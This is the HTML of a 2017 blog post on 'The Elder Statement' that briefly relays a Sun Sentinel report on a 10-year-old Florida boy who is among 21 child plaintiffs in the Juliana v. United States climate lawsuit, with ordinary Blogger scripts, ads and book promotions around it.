</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, November 23, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwqXWvx-7Lj0EZr6MB5gru1kufbZ1YDL6MF_h4YVN6ETcb632ZRf37Iuuu303zO3xVEX2GPIcFLPBWZAWDak1ARN4MrWU-kRVJPWsPsbTrcTfO052_kmm4XH1KdzEgonddhEiu8FuomqZU/s320/Screen+Shot+2017-11-23+at+11.11.12+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='November 23, 2017' itemprop='datePublished'/>
<meta content='2017-11-24T06:13:22Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html' title='Florida boy, 10, part of climate change lawsuit filed by kids against federal government '>
<img alt='Florida boy, 10, part of climate change lawsuit filed by kids against federal government ' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwqXWvx-7Lj0EZr6MB5gru1kufbZ1YDL6MF_h4YVN6ETcb632ZRf37Iuuu303zO3xVEX2GPIcFLPBWZAWDak1ARN4MrWU-kRVJPWsPsbTrcTfO052_kmm4XH1KdzEgonddhEiu8FuomqZU/s320/Screen+Shot+2017-11-23+at+11.11.12+PM.png' title='Florida boy, 10, part of climate change lawsuit filed by kids against federal government '/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Florida boy, 10, part of climate change lawsuit filed by kids against federal government 
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-23T22:13:00-08:00'>November 23, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/10?max-results=5' rel='tag nofollow'>10</a>
<b>,</b>
<a href='http://www.elderstatement.com/search/label/Florida%20boy?max-results=5' rel='tag nofollow'>Florida boy</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5979078209911331596' itemprop='articleBody'>
<meta content='        By Sun Sentinel ,  Nov. 22 , 2017      10-year-old Florida boy is one of 21 children across the country who have filed a lawsuit aga...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwqXWvx-7Lj0EZr6MB5gru1kufbZ1YDL6MF_h4YVN6ETcb632ZRf37Iuuu303zO3xVEX2GPIcFLPBWZAWDak1ARN4MrWU-kRVJPWsPsbTrcTfO052_kmm4XH1KdzEgonddhEiu8FuomqZU/s1600/Screen+Shot+2017-11-23+at+11.11.12+PM.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="382" data-original-width="692" height="176" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwqXWvx-7Lj0EZr6MB5gru1kufbZ1YDL6MF_h4YVN6ETcb632ZRf37Iuuu303zO3xVEX2GPIcFLPBWZAWDak1ARN4MrWU-kRVJPWsPsbTrcTfO052_kmm4XH1KdzEgonddhEiu8FuomqZU/s320/Screen+Shot+2017-11-23+at+11.11.12+PM.png" width="320" /></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By Sun Sentinel</span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nov. 22</span></span></span></span></span></span></span></span></span></span></span>, 2017&nbsp;</span></span></span></span></span></span></span></span></span><br />
<br /></div>
</div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">10-year-old Florida boy is one of 21 children across the country who have filed a lawsuit against the federal government alleging that Washington is failing to do anything about climate change, the Tampa Bay Times reports.<br /><br />Levi Draheim, of Indialantic, a beach town in Brevard County on the state&#8217;s east coast, is the youngest and only Florida plaintiff involved in the suit, known as Juliana vs. United States, according to the newspaper.</span></div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: <a href="http://www.sun-sentinel.com/news/florida/fl-reg-florida-boy-climate-lawsuit-20171122-story.html" target="_blank">http://www.sun-sentinel.com</a></span>

<br />
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html&title=Florida boy, 10, part of climate change lawsuit filed by kids against federal government ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html&title=Florida boy, 10, part of climate change lawsuit filed by kids against federal government ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html&title=Florida boy, 10, part of climate change lawsuit filed by kids against federal government ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwqXWvx-7Lj0EZr6MB5gru1kufbZ1YDL6MF_h4YVN6ETcb632ZRf37Iuuu303zO3xVEX2GPIcFLPBWZAWDak1ARN4MrWU-kRVJPWsPsbTrcTfO052_kmm4XH1KdzEgonddhEiu8FuomqZU/s320/Screen+Shot+2017-11-23+at+11.11.12+PM.png&description=        By Sun Sentinel ,  Nov. 22 , 2017      10-year-old Florida boy is one of 21 children across the country who have filed a lawsuit aga...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html&title=Florida boy, 10, part of climate change lawsuit filed by kids against federal government ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html' text='Florida boy, 10, part of climate change lawsuit filed by kids against federal government '></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Florida boy, 10, part of climate change lawsuit filed by kids against federal government  >> http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
part of climate change lawsuit filed by kids against federal government
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/11/kaepernick-participates-in.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/11/revealed-baltimore-homicide-detective.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2017/11/florida-boy-10-part-of-climate-change.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-11-23T22:13:00-08:00'>November 23, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/5979078209911331596' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=5979078209911331596&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=5979078209911331596&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=5979078209911331596&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=5979078209911331596&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=5979078209911331596&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=5979078209911331596&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/10' rel='tag'>10</a>,
<a href='http://www.elderstatement.com/search/label/Florida%20boy' rel='tag'>Florida boy</a>,
<a href='http://www.elderstatement.com/search/label/part%20of%20climate%20change%20lawsuit%20filed%20by%20kids%20against%20federal%20government' rel='tag'>part of climate change lawsuit filed by kids against federal government</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=5979078209911331596&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2017/11/kaepernick-participates-in.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2017/11/revealed-baltimore-homicide-detective.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/5979078209911331596/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
